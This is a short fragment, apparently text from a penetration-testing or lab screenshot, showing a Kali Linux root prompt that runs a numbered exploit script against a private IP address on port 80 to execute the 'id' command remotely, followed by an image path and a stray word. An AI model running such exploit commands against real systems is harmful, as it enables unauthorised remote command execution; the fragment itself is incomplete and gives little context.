 ┌──(root㉿ kali)-[~/Desktop]
└─# python3 48483.py -i 192.168.21.172 -p 80 -c id
decho